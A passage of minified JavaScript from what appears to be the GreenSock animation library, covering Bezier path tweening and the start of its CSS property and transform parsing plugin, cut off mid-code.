a=180/Math.PI,b=Math.PI/180,c=[],d=[],e=[],f={},g=function(a,b,c,d){this.a=a,this.b=b,this.c=c,this.d=d,this.da=d-a,this.ca=c-a,this.ba=b-a},h=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",i=function(a,b,c,d){var e={a:a},f={},g={},h={c:d},i=(a+b)/2,j=(b+c)/2,k=(c+d)/2,l=(i+j)/2,m=(j+k)/2,n=(m-l)/8;return e.b=i+(a-i)/4,f.b=l+n,e.c=f.a=(e.b+f.b)/2,f.c=g.a=(l+m)/2,g.b=m-n,h.b=k+(d-k)/4,g.c=h.a=(g.b+h.b)/2,[e,f,g,h]},j=function(a,b,f,g,h){var m,n,o,p,q,r,s,t,u,v,w,x,y,j=a.length-1,k=0,l=a[0].a;for(m=0;m<j;m++)q=a[k],n=q.a,o=q.d,p=a[k+1].d,h?(w=c[m],x=d[m],y=(x+w)*b*.25/(g?.5:e[m]||.5),r=o-(o-n)*(g?.5*b:0!==w?y/w:0),s=o+(p-o)*(g?.5*b:0!==x?y/x:0),t=o-(r+((s-r)*(3*w/(w+x)+.5)/4||0))):(r=o-(o-n)*b*.5,s=o+(p-o)*b*.5,t=o-(r+s)/2),r+=t,s+=t,q.c=u=r,0!==m?q.b=l:q.b=l=q.a+.6*(q.c-q.a),q.da=o-n,q.ca=u-n,q.ba=l-n,f?(v=i(n,l,u,o),a.splice(k,1,v[0],v[1],v[2],v[3]),k+=4):k++,l=s;q=a[k],q.b=l,q.c=l+.4*(q.d-l),q.da=q.d-q.a,q.ca=q.c-q.a,q.ba=l-q.a,f&&(v=i(q.a,l,q.c,q.d),a.splice(k,1,v[0],v[1],v[2],v[3]))},k=function(a,b,e,f){var i,j,k,l,m,n,h=[];if(f)for(a=[f].concat(a),j=a.length;--j>-1;)"string"==typeof(n=a[j][b])&&"="===n.charAt(1)&&(a[j][b]=f[b]+Number(n.charAt(0)+n.substr(2)));if(i=a.length-2,i<0)return h[0]=new g(a[0][b],0,0,a[i<-1?0:1][b]),h;for(j=0;j<i;j++)k=a[j][b],l=a[j+1][b],h[j]=new g(k,0,0,l),e&&(m=a[j+2][b],c[j]=(c[j]||0)+(l-k)*(l-k),
d[j]=(d[j]||0)+(m-l)*(m-l));return h[j]=new g(a[j][b],0,0,a[j+1][b]),h},l=function(a,b,g,i,l,m){var q,r,s,t,u,v,w,x,n={},o=[],p=m||a[0];l="string"==typeof l?","+l+",":h,null==b&&(b=1);for(r in a[0])o.push(r);if(a.length>1){for(x=a[a.length-1],w=!0,q=o.length;--q>-1;)if(r=o[q],Math.abs(p[r]-x[r])>.05){w=!1;break}w&&(a=a.concat(),m&&a.unshift(m),a.push(a[1]),m=a[a.length-3])}for(c.length=d.length=e.length=0,q=o.length;--q>-1;)r=o[q],f[r]=l.indexOf(","+r+",")!==-1,n[r]=k(a,r,f[r],m);for(q=c.length;--q>-1;)c[q]=Math.sqrt(c[q]),d[q]=Math.sqrt(d[q]);if(!i){for(q=o.length;--q>-1;)if(f[r])for(s=n[o[q]],v=s.length-1,t=0;t<v;t++)u=s[t+1].da/d[t]+s[t].da/c[t],e[t]=(e[t]||0)+u*u;for(q=e.length;--q>-1;)e[q]=Math.sqrt(e[q])}for(q=o.length,t=g?4:1;--q>-1;)r=o[q],s=n[r],j(s,b,g,i,f[r]),w&&(s.splice(0,t),s.splice(s.length-t,t));return n},m=function(a,b,c){b=b||"soft";var i,j,k,l,m,n,o,p,q,r,s,d={},e="cubic"===b?3:2,f="soft"===b,h=[];if(f&&c&&(a=[c].concat(a)),null==a||a.length<e+1)throw"invalid Bezier data";for(q in a[0])h.push(q);for(n=h.length;--n>-1;){for(q=h[n],d[q]=m=[],r=0,p=a.length,o=0;o<p;o++)i=null==c?a[o][q]:"string"==typeof(s=a[o][q])&&"="===s.charAt(1)?c[q]+Number(s.charAt(0)+s.substr(2)):Number(s),f&&o>1&&o<p-1&&(m[r++]=(i+m[r-2])/2),m[r++]=i;for(p=r-e+1,r=0,o=0;o<p;o+=e)i=m[o],j=m[o+1],k=m[o+2],l=2===e?0:m[o+3],m[r++]=s=3===e?new g(i,j,k,l):new g(i,(2*j+i)/3,(2*j+k)/3,k);m.length=r}return d},n=function(a,b,c){for(var f,g,h,i,j,k,l,m,n,o,p,d=1/c,e=a.length;--e>-1;)for(o=a[e],h=o.a,i=o.d-h,j=o.c-h,k=o.b-h,f=g=0,m=1;m<=c;m++)l=d*m,n=1-l,f=g-(g=(l*l*i+3*n*(l*j+n*k))*l),p=e*c+m-1,b[p]=(b[p]||0)+f*f},o=function(a,b){b=b>>0||6;var j,k,l,m,c=[],d=[],e=0,f=0,g=b-1,h=[],i=[];for(j in a)n(a[j],c,b);for(l=c.length,k=0;k<l;k++)e+=Math.sqrt(c[k]),m=k%b,i[m]=e,m===g&&(f+=e,m=k/b>>0,h[m]=i,d[m]=f,e=0,i=[]);return{length:f,lengths:d,segments:h}},p=window._gsDefine.plugin({propName:"bezier",priority:-1,API:2,global:!0,init:function(a,b,c){this._target=a,b instanceof Array&&(b={values:b}),this._func={},this._round={},this._props=[],this._timeRes=null==b.timeResolution?6:parseInt(b.timeResolution,10);var h,i,j,k,n,d=b.values||[],e={},f=d[0],g=b.autoRotate||c.vars.orientToBezier;this._autoRotate=g?g instanceof Array?g:[["x","y","rotation",g===!0?0:Number(g)||0]]:null;for(h in f)this._props.push(h);for(j=this._props.length;--j>-1;)h=this._props[j],this._overwriteProps.push(h),i=this._func[h]="function"==typeof a[h],e[h]=i?a[h.indexOf("set")||"function"!=typeof a["get"+h.substr(3)]?h:"get"+h.substr(3)]():parseFloat(a[h]),n||e[h]!==d[0][h]&&(n=e);if(this._beziers="cubic"!==b.type&&"quadratic"!==b.type&&"soft"!==b.type?l(d,isNaN(b.curviness)?1:b.curviness,!1,"thruBasic"===b.type,b.correlate,n):m(d,b.type,e),this._segCount=this._beziers[h].length,this._timeRes){var p=o(this._beziers,this._timeRes);this._length=p.length,this._lengths=p.lengths,this._segments=p.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(g=this._autoRotate)for(g[0]instanceof Array||(this._autoRotate=g=[g]),j=g.length;--j>-1;)for(k=0;k<3;k++)h=g[j][k],this._func[h]="function"==typeof a[h]&&a[h.indexOf("set")||"function"!=typeof a["get"+h.substr(3)]?h:"get"+h.substr(3)];return!0},set:function(b){var f,g,h,i,j,k,l,m,n,o,c=this._segCount,d=this._func,e=this._target;if(this._timeRes){if(n=this._lengths,o=this._curSeg,b*=this._length,h=this._li,b>this._l2&&h<c-1){for(m=c-1;h<m&&(this._l2=n[++h])<=b;);this._l1=n[h-1],this._li=h,this._curSeg=o=this._segments[h],this._s2=o[this._s1=this._si=0]}else if(b<this._l1&&h>0){for(;h>0&&(this._l1=n[--h])>=b;);0===h&&b<this._l1?this._l1=0:h++,this._l2=n[h],this._li=h,this._curSeg=o=this._segments[h],this._s1=o[(this._si=o.length-1)-1]||0,this._s2=o[this._si]}if(f=h,b-=this._l1,h=this._si,b>this._s2&&h<o.length-1){for(m=o.length-1;h<m&&(this._s2=o[++h])<=b;);this._s1=o[h-1],this._si=h}else if(b<this._s1&&h>0){for(;h>0&&(this._s1=o[--h])>=b;);0===h&&b<this._s1?this._s1=0:h++,this._s2=o[h],this._si=h}k=(h+(b-this._s1)/(this._s2-this._s1))*this._prec}else f=b<0?0:b>=1?c-1:c*b>>0,k=(b-f*(1/c))*c;for(g=1-k,h=this._props.length;--h>-1;)i=this._props[h],j=this._beziers[i][f],l=(k*k*j.da+3*g*(k*j.ca+g*j.ba))*k+j.a,this._round[i]&&(l=l+(l>0?.5:-.5)>>0),d[i]?e[i](l):"x"==i?e.setX(l):"y"==i?e.setY(l):"z"==i?e.setZ(l):"angleX"==i?e.setAngleX(l):"angleY"==i?e.setAngleY(l):"angleZ"==i?e.setAngleZ(l):"w"==i?e.setWidth(l):"h"==i?e.setHeight(l):"alpha"==i?e.setAlpha(l):"scale"==i?e.setScale2(l):e[i]=l;if(this._autoRotate){var q,r,s,t,u,v,w,p=this._autoRotate;for(h=p.length;--h>-1;)i=p[h][2],v=p[h][3]||0,w=p[h][4]===!0?1:a,j=this._beziers[p[h][0]],q=this._beziers[p[h][1]],j&&q&&(j=j[f],q=q[f],r=j.a+(j.b-j.a)*k,t=j.b+(j.c-j.b)*k,r+=(t-r)*k,t+=(j.c+(j.d-j.c)*k-t)*k,s=q.a+(q.b-q.a)*k,u=q.b+(q.c-q.b)*k,s+=(u-s)*k,u+=(q.c+(q.d-q.c)*k-u)*k,l=Math.atan2(u-s,t-r)*w+v,d[i]?e[i](l):e[i]=l)}}}),q=p.prototype;p.bezierThrough=l,p.cubicToQuadratic=i,p._autoCSS=!0,p.quadraticToCubic=function(a,b,c){return new g(a,(2*b+a)/3,(2*b+c)/3,c)},p._cssRegister=function(){var a=window._gsDefine.globals.CSSPlugin;if(a){var c=a._internals,d=c._parseToProxy,e=c._setPluginRatio,f=c.CSSPropTween;c._registerComplexSpecialProp("bezier",{parser:function(a,c,g,h,i,j){c instanceof Array&&(c={values:c}),j=new p;var o,q,r,k=c.values,l=k.length-1,m=[],n={};if(l<0)return i;for(o=0;o<=l;o++)r=d(a,k[o],h,i,j,l!==o),m[o]=r.end;for(q in c)n[q]=c[q];return n.values=m,i=new f(a,"bezier",0,0,r.pt,2),i.data=r,i.plugin=j,i.setRatio=e,0===n.autoRotate&&(n.autoRotate=!0),!n.autoRotate||n.autoRotate instanceof Array||(o=n.autoRotate===!0?0:Number(n.autoRotate)*b,n.autoRotate=null!=r.end.left?[["left","top","rotation",o,!0]]:null!=r.end.x&&[["x","y","rotation",o,!0]]),n.autoRotate&&(h._transform||h._enableTransforms(!1),r.autoRotate=h._target._gsTransform),j._onInitTween(r.proxy,n,h._tween),i}})}},q._roundProps=function(a,b){for(var c=this._overwriteProps,d=c.length;--d>-1;)(a[c[d]]||a.bezier||a.bezierThrough)&&(this._round[c[d]]=b)},q._kill=function(a){var c,d,b=this._props;for(c in this._beziers)if(c in a)for(delete this._beziers[c],delete this._func[c],d=b.length;--d>-1;)b[d]===c&&b.splice(d,1);return this._super._kill.call(this,a)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,b){var d,e,f,g,c=function(){a.call(this,"css"),this._overwriteProps.length=0},h={},i=c.prototype=new a("css");i.constructor=c,c.version="1.9.7",c.API=2,c.defaultTransformPerspective=0,i="px",c.suffixMap={top:i,right:i,bottom:i,left:i,width:i,height:i,fontSize:i,padding:i,margin:i,perspective:i};var I,J,K,L,M,N,j=/(?:\d|\-\d|\.\d|\-\.\d)+/g,k=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,l=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,m=/[^\d\-\.]/g,n=/(?:\d|\-|\+|=|#|\.)*/g,o=/opacity *= *([^)]*)/,p=/opacity:([^;]*)/,q=/alpha\(opacity *=.+?\)/i,r=/^(rgb|hsl)/,s=/([A-Z])/g,t=/-([a-z])/gi,u=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,v=function(a,b){return b.toUpperCase()},w=/(?:Left|Right|Width)/i,x=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,y=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,B=180/Math.PI,C={},D=document,E=D.createElement("div"),F=D.createElement("img"),G=c._internals={_specialProps:h},H=navigator.userAgent,O=function(){var c,a=H.indexOf("Android"),b=D.createElement("div");return K=H.indexOf("Safari")!==-1&&H.indexOf("Chrome")===-1&&(a===-1||Number(H.substr(a+8,1))>3),M=K&&Number(H.substr(H.indexOf("Version/")+8,1))<6,L=H.indexOf("Firefox")!==-1,/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(H),N=parseFloat(RegExp.$1),b.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",c=b.getElementsByTagName("a")[0],!!c&&/^0.55/.test(c.style.opacity)}(),P=function(a){return o.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},Q=function(a){window.console&&console.log(a)},R="",S="",T=function(a,b){b=b||E;var d,e,c=b.style;if(void 0!==c[a])return a;for(a=a.charAt(0).toUpperCase()+a.substr(1),d=["O","Moz","ms","Ms","Webkit"],e=5;--e>-1&&void 0===c[d[e]+a];);return e>=0?(S=3===e?"ms":d[e],R="-"+S.toLowerCase()+"-",S+a):null},U=D.defaultView?D.defaultView.getComputedStyle:function(){},V=c.getStyle=function(a,b,c,d,e){var f;return O||"opacity"!==b?(!d&&a.style[b]?f=a.style[b]:(c=c||U(a,null))?(a=c.getPropertyValue(b.replace(s,"-$1").toLowerCase()),f=a||c.length?a:c[b]):a.currentStyle&&(c=a.currentStyle,f=c[b]),null==e||f&&"none"!==f&&"auto"!==f&&"auto auto"!==f?f:e):P(a)},W=function(a,b,c,d,e){if("px"===d||!d)return c;if("auto"===d||!c)return 0;var j,f=w.test(b),g=a,h=E.style,i=c<0;return i&&(c=-c),"%"===d&&b.indexOf("border")!==-1?j=c/100*(f?a.clientWidth:a.clientHeight):(h.cssText="border-style:solid; border-width:0; position:absolute; line-height:0;","%"!==d&&g.appendChild?h[f?"borderLeftWidth":"borderTopWidth"]=c+d:(g=a.parentNode||D.body,h[f?"width":"height"]=c+d),g.appendChild(E),j=parseFloat(E[f?"offsetWidth":"offsetHeight"]),g.removeChild(E),0!==j||e||(j=W(a,b,c,d,!0))),i?-j:j},X=function(a,b,c){if("absolute"!==V(a,"position",c))return 0;var d="left"===b?"Left":"Top",e=V(a,"margin"+d,c);return a["offset"+d]-(W(a,b,parseFloat(e),e.replace(n,""))||0)},Y=function(a,b){var d,e,c={};if(b=b||U(a,null))if(d=b.length)for(;--d>-1;)c[b[d].replace(t,v)]=b.getPropertyValue(b[d]);else for(d in b)c[d]=b[d];else if(b=a.currentStyle||a.style)for(d in b)c[d.replace(t,v)]=b[d];return O||(c.opacity=P(a)),e=za(a,b,!1),c.rotation=e.rotation*B,c.skewX=e.skewX*B,c.scaleX=e.scaleX,c.scaleY=e.scaleY,c.x=e.x,c.y=e.y,ya&&(c.z=e.z,c.rotationX=e.rotationX*B,c.rotationY=e.rotationY*B,c.scaleZ=e.scaleZ),c.filters&&delete c.filters,c},Z=function(a,b,c,d,e){var h,i,j,f={},g=a.style;for(i in c)"cssText"!==i&&"length"!==i&&isNaN(i)&&(b[i]!==(h=c[i])||e&&e[i])&&i.indexOf("Origin")===-1&&("number"!=typeof h&&"string"!=typeof h||(f[i]="auto"!==h||"left"!==i&&"top"!==i?""!==h&&"auto"!==h&&"none"!==h||"string"!=typeof b[i]||""===b[i].replace(m,"")?h:0:X(a,i),void 0!==g[i]&&(j=new ma(g,i,g[i],j))));if(d)for(i in d)"className"!==i&&(f[i]=d[i]);return{difs:f,firstMPT:j}},$={width:["Left","Right"],height:["Top","Bottom"]},_=["marginLeft","marginRight","marginTop","marginBottom"],aa=function(a,b,c){var d=parseFloat("width"===b?a.offsetWidth:a.offsetHeight),e=$[b],f=e.length;for(c=c||U(a,null);--f>-1;)d-=parseFloat(V(a,"padding"+e[f],c,!0))||0,d-=parseFloat(V(a,"border"+e[f]+"Width",c,!0))||0;return d},ba=function(a,b){null!=a&&""!==a&&"auto"!==a&&"auto auto"!==a||(a="0 0");var c=a.split(" "),d=a.indexOf("left")!==-1?"0%":a.indexOf("right")!==-1?"100%":c[0],e=a.indexOf("top")!==-1?"0%":a.indexOf("bottom")!==-1?"100%":c[1];return null==e?e="0":"center"===e&&(e="50%"),("center"===d||isNaN(parseFloat(d)))&&(d="50%"),b&&(b.oxp=d.indexOf("%")!==-1,b.oyp=e.indexOf("%")!==-1,b.oxr="="===d.charAt(1),b.oyr="="===e.charAt(1),b.ox=parseFloat(d.replace(m,"")),b.oy=parseFloat(e.replace(m,""))),d+" "+e+(c.length>2?" "+c[2]:"")},ca=function(a,b){return"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(b)},da=function(a,b){return null==a?b:"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*Number(a.substr(2))+b:parseFloat(a)},ea=function(a,b,c,d){var f,g,h,i,e=1e-6;return null==a?i=b:"number"==typeof a?i=a*A:(f=2*Math.PI,g=a.split("_"),h=Number(g[0].replace(m,""))*(a.indexOf("rad")===-1?A:1)-("="===a.charAt(1)?0:b),g.length&&(d&&(d[c]=b+h),a.indexOf("short")!==-1&&(h%=f,h!==h%(f/2)&&(h=h<0?h+f:h-f)),a.indexOf("_cw")!==-1&&h<0?h=(h+9999999999*f)%f-(h/f|0)*f:a.indexOf("ccw")!==-1&&h>0&&(h=(h-9999999999*f)%f-(h/f|0)*f)),i=b+h),i<e&&i>-e&&(i=0),i},fa={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ga=function(a,b,c){return a=a<0?a+1:a>1?a-1:a,255*(6*a<1?b+(c-b)*a*6:a<.5?c:3*a<2?b+(c-b)*(2/3-a)*6:b)+.5|0},ha=function(a){var b,c,d,e,f,g;return a&&""!==a?"number"==typeof a?[a>>16,a>>8&255,255&a]:(","===a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),fa[a]?fa[a]:"#"===a.charAt(0)?(4===a.length&&(b=a.charAt(1),c=a.charAt(2),d=a.charAt(3),a="#"+b+b+c+c+d+d),a=parseInt(a.substr(1),16),[a>>16,a>>8&255,255&a]):"hsl"===a.substr(0,3)?(a=a.match(j),e=Number(a[0])%360/360,f=Number(a[1])/100,g=Number(a[2])/100,c=g<=.5?g*(f+1):g+f-g*f,b=2*g-c,a.length>3&&(a[3]=Number(a[3])),a[0]=ga(e+1/3,b,c),a[1]=ga(e,b,c),a[2]=ga(e-1/3,b,c),a):(a=a.match(j)||fa.transparent,a[0]=Number(a[0]),a[1]=Number(a[1]),a[2]=Number(a[2]),a.length>3&&(a[3]=Number(a[3])),a)):fa.black},ia="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(i in fa)ia+="|"+i+"\\b";ia=new RegExp(ia+")","gi");var ja=function(a,b,c,d){if(null==a)return function(a){return a};var n,e=b?(a.match(ia)||[""])[0]:"",f=a.split(e).join("").match(l)||[],g=a.substr(0,a.indexOf(f[0])),h=")"===a.charAt(a.length-1)?")":"",i=a.indexOf(" ")!==-1?" ":",",k=f.length,m=k>0?f[0].replace(j,""):"";return k?n=b?function(a){var b,j,o,p;if("number"==typeof a)a+=m;else if(d&&z.test(a)){for(p=a.replace(z,"|").split("|"),o=0;o<p.length;o++)p[o]=n(p[o]);return p.join(",")}if(b=(a.match(ia)||[e])[0],j=a.split(b).join("").match(l)||[],o=j.length,k>o--)for(;++o<k;)j[o]=c?j[(o-1)/2|0]:f[o];return g+j.join(i)+i+b+h+(a.indexOf("inset")!==-1?" inset":"")}:function(a){var b,e,j;if("number"==typeof a)a+=m;else if(d&&z.test(a)){for(e=a.replace(z,"|").split("|"),j=0;j<e.length;j++)e[j]=n(e[j]);return e.join(",")}if(b=a.match(l)||[],j=b.length,k>j--)for(;++j<k;)b[j]=c?b[(j-1)/2|0]:f[j];return g+b.join(i)+h}:function(a){return a}},ka=function(a){return a=a.split(","),function(b,c,d,e,f,g,h){var j,i=(c+"").split(" ");for(h={},j=0;j<4;j++)h[a[j]]=i[j]=i[j]||i[(j-1)/2>>0];return e.parse(b,h,f,g)}},ma=(G._setPluginRatio=function(a){this.plugin.setRatio(a);for(var f,g,h,i,b=this.data,c=b.proxy,d=b.firstMPT,e=1e-6;d;)f=c[d.v],d.r?f=f>0?f+.5|0:f-.5|0:f<e&&f>-e&&(f=0),d.t[d.p]=f,d=d._next;if(b.autoRotate&&(b.autoRotate.rotation=c.rotation),1===a)for(d=b.firstMPT;d;){if(g=d.t,g.type){if(1===g.type){for(i=g.xs0+g.s+g.xs1,h=1;h<g.l;h++)i+=g["xn"+h]+g["xs"+(h+1)];g.e=i}}else g.e=g.s+g.xs0;d=d._next}},function(a,b,c,d,e){this.t=a,this.p=b,this.v=c,this.r=e,d&&(d._prev=this,this._next=d)}),oa=(G._parseToProxy=function(a,b,c,d,e,f){var l,m,n,o,p,g=d,h={},i={},j=c._transform,k=C;for(c._transform=null,C=b,d=p=c.parse(a,b,d,e),C=k,f&&(c._transform=j,g&&(g._prev=null,g._prev&&(g._prev._next=null)));d&&d!==g;){if(d.type<=1&&(m=d.p,i[m]=d.s+d.c,h[m]=d.s,f||(o=new ma(d,"s",m,o,d.r),d.c=0),1===d.type))for(l=d.l;--l>0;)n="xn"+l,m=d.p+"_"+n,i[m]=d.data[n],h[m]=d[n],f||(o=new ma(d,n,m,o,d.rxp[n]));d=d._next}return{proxy:h,end:i,firstMPT:o,pt:p}},G.CSSPropTween=function(a,b,c,e,f,h,i,j,k,l,m){this.t=a,this.p=b,this.s=c,this.c=e,this.n=i||"css_"+b,a instanceof oa||g.push(this.n),this.r=j,this.type=h||0,k&&(this.pr=k,d=!0),this.b=void 0===l?c:l,this.e=void 0===m?c+e:m,f&&(this._next=f,f._prev=this)}),pa=c.parseComplex=function(a,b,c,d,e,f,g,h,i,l){c=c||f||"",g=new oa(a,b,0,0,g,l?2:1,null,!1,h,c,d),d+="";var q,s,t,u,v,w,x,y,A,B,C,D,m=c.split(", ").join(",").split(" "),n=d.split(", ").join(",").split(" "),o=m.length,p=I!==!1;for(d.indexOf(",")===-1&&c.indexOf(",")===-1||(m=m.join(" ").replace(z,", ").split(" "),n=n.join(" ").replace(z,", ").split(" "),o=m.length),o!==n.length&&(m=(f||"").split(" "),o=m.length),g.plugin=i,g.setRatio=l,q=0;q<o;q++)if(u=m[q],v=n[q],y=parseFloat(u),y||0===y)g.appendXtra("",y,ca(v,y),v.replace(k,""),p&&v.indexOf("px")!==-1,!0);else if(e&&("#"===u.charAt(0)||fa[u]||r.test(u)))D=","===v.charAt(v.length-1)?"),":")",u=ha(u),v=ha(v),A=u.length+v.length>6,A&&!O&&0===v[3]?(g["xs"+g.l]+=g.l?" transparent":"transparent",g.e=g.e.split(n[q]).join("transparent")):(O||(A=!1),g.appendXtra(A?"rgba(":"rgb(",u[0],v[0]-u[0],",",!0,!0).appendXtra("",u[1],v[1]-u[1],",",!0).appendXtra("",u[2],v[2]-u[2],A?",":D,!0),A&&(u=u.length<4?1:u[3],g.appendXtra("",u,(v.length<4?1:v[3])-u,D,!1)));else if(w=u.match(j)){if(x=v.match(k),!x||x.length!==w.length)return g;for(t=0,s=0;s<w.length;s++)C=w[s],B=u.indexOf(C,t),g.appendXtra(u.substr(t,B-t),Number(C),ca(x[s],C),"",p&&"px"===u.substr(B+C.length,2),0===s),t=B+C.length;g["xs"+g.l]+=u.substr(t)}else g["xs"+g.l]+=g.l?" "+u:u;if(d.indexOf("=")!==-1&&g.data){for(D=g.xs0+g.data.s,q=1;q<g.l;q++)D+=g["xs"+q]+g.data["xn"+q];g.e=D+g["xs"+q]}return g.l||(g.type=-1,g.xs0=g.e),g.xfirst||g},qa=9;for(i=oa.prototype,i.l=i.pr=0;--qa>0;)i["xn"+qa]=0,i["xs"+qa]="";i.xs0="",i._next=i._prev=i.xfirst=i.data=i.plugin=i.setRatio=i.rxp=null,i.appendXtra=function(a,b,c,d,e,f){var g=this,h=g.l;return g["xs"+h]+=f&&h?" "+a:a||"",c||0===h||g.plugin?(g.l++,g.type=g.setRatio?2:1,g["xs"+g.l]=d||"",h>0?(g.data["xn"+h]=b+c,g.rxp["xn"+h]=e,g["xn"+h]=b,g.plugin||(g.xfirst=new oa(g,"xn"+h,b,c,g.xfirst||g,0,g.n,e,g.pr),g.xfirst.xs0=0),g):(g.data={s:b+c},g.rxp={},g.s=b,g.c=c,g.r=e,g)):(g["xs"+h]+=b+(d||""),g)};var ra=function(a,b){b=b||{},this.p=b.prefix?T(a)||a:a,h[a]=h[this.p]=this,this.format=b.formatter||ja(b.defaultValue,b.color,b.collapsible,b.multi),b.parser&&(this.parse=b.parser),this.clrs=b.color,this.multi=b.multi,this.keyword=b.keyword,this.dflt=b.defaultValue,this.pr=b.priority||0},sa=G._registerComplexSpecialProp=function(a,b,c){"object"!=typeof b&&(b={parser:c});var f,g,d=a.split(","),e=b.defaultValue;for(c=c||[e],f=0;f<d.length;f++)b.prefix=0===f&&b.prefix,b.defaultValue=c[f]||e,g=new ra(d[f],b)},ta=function(a){if(!h[a]){var b=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";sa(a,{parser:function(a,c,d,e,f,g,i){var j=(window.GreenSockGlobals||window).com.greensock.plugins[b];return j?(j._cssRegister(),h[d].parse(a,c,d,e,f,g,i)):(Q("Error: "+b+" js file not loaded."),f)}})}};i=ra.prototype,i.parseComplex=function(a,b,c,d,e,f){var h,i,j,k,l,m,g=this.keyword;if(this.multi&&(z.test(c)||z.test(b)?(i=b.replace(z,"|").split("|"),j=c.replace(z,"|").split("|")):g&&(i=[b],j=[c])),j){for(k=j.length>i.length?j.length:i.length,h=0;h<k;h++)b=i[h]=i[h]||this.dflt,c=j[h]=j[h]||this.dflt,g&&(l=b.indexOf(g),m=c.indexOf(g),l!==m&&(c=m===-1?j:i,c[h]+=" "+g));b=i.join(", "),c=j.join(", ")}return pa(a,this.p,b,c,this.clrs,this.dflt,d,this.pr,e,f)},i.parse=function(a,b,c,d,e,g,h){return this.parseComplex(a.style,this.format(V(a,this.p,f,!1,this.dflt)),this.format(b),e,g)},c.registerSpecialProp=function(a,b,c){sa(a,{parser:function(a,d,e,f,g,h,i){var j=new oa(a,e,0,0,g,2,e,!1,c);return j.plugin=h,j.setRatio=b(a,d,f._tween,e),j},priority:c})};var ua="scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","),va=T("transform"),wa=R+"transform",xa=T("transformOrigin"),ya=null!==T("perspective"),za=function(a,b,d){var l,m,n,o,p,q,r,s,t,u,v,w,y,e=d?a._gsTransform||{skewY:0}:{skewY:0},f=e.scaleX<0,g=2e-5,h=1e5,i=-Math.PI+1e-4,j=Math.PI-1e-4,k=ya?parseFloat(V(a,xa,b,!1,"0 0 0").split(" ")[2])||e.zOrigin||0:0;if(va)l=V(a,wa,b,!0);else if(a.currentStyle)if(l=a.currentStyle.filter.match(x),l&&4===l.length)l=[l[0].substr(4),Number(l[2].substr(4)),Number(l[1].substr(4)),l[3].substr(4),e.x||0,e.y||0].join(",");else{if(null!=e.x)return e;l=""}for(m=(l||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],n=m.length;--n>-1;)o=Number(m[n]),m[n]=(p=o-(o|=0))?(p*h+(p<0?-.5:.5)|0)/h+o:o;if(16===m.length){var z=m[8],A=m[9],B=m[10],C=m[12],D=m[13],E=m[14];if(e.zOrigin&&(E=-e.zOrigin,C=z*E-m[12],D=A*E-m[13],E=B*E+e.zOrigin-m[14]),!d||null==e.rotationX){var Q,R,S,T,U,W,X,F=m[0],G=m[1],H=m[2],I=m[3],J=m[4],K=m[5],L=m[6],M=m[7],N=m[11],O=e.rotationX=Math.atan2(L,B),P=O<i||O>j;O&&(T=Math.cos(-O),U=Math.sin(-O),Q=J*T+z*U,R=K*T+A*U,S=L*T+B*U,z=J*-U+z*T,A=K*-U+A*T,B=L*-U+B*T,N=M*-U+N*T,J=Q,K=R,L=S),O=e.rotationY=Math.atan2(z,F),O&&(W=O<i||O>j,T=Math.cos(-O),U=Math.sin(-O),Q=F*T-z*U,R=G*T-A*U,S=H*T-B*U,A=G*U+A*T,B=H*U+B*T,N=I*U+N*T,F=Q,G=R,H=S),O=e.rotation=Math.atan2(G,K),O&&(X=O<i||O>j,T=Math.cos(-O),U=Math.sin(-O),F=F*T+J*U,R=G*T+K*U,K=G*-U+K*T,L=H*-U+L*T,G=R),X&&P?e.rotation=e.rotationX=0:X&&W?e.rotation=e.rotationY=0:W&&P&&(e.rotationY=e.rotationX=0),e.scaleX=(Math.sqrt(F*F+G*G)*h+.5|0)/h,e.scaleY=(Math.sqrt(K*K+A*A)*h+.5|0)/h,e.scaleZ=(Math.sqrt(L*L+B*B)*h+.5|0)/h,e.skewX=0,e.perspective=N?1/(N<0?-N:N):0,e.x=C,e.y=D,e.z=E}}else if(!(ya&&0!==m.length&&e.x===m[4]&&e.y===m[5]&&(e.rotationX||e.rotationY)||void 0!==e.x&&"none"===V(a,"display",b))){var 